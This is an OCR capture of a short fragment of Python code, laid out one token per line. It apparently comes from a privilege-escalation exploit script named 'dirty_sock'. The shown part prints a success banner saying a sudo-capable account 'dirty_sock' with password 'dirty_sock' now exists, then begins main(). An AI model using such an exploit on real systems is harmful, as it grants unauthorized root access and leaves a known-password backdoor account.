
def
print_success
(
)
:
"""Prints a success message if 
we've made it this far"""
print
(
"\n\n"
)
print
(
"********************"
)
print
(
"Success! You can now `su` to 
the following account and use sudo:"
)
print
(
"   username: dirty_sock"
)
print
(
"   password: dirty_sock"
)
print
(
"********************"
)
print
(
"\n\n"
)
def
main
(
)
:
"""Main program function"""
# Gotta have a banner...
print
(
BANNER
)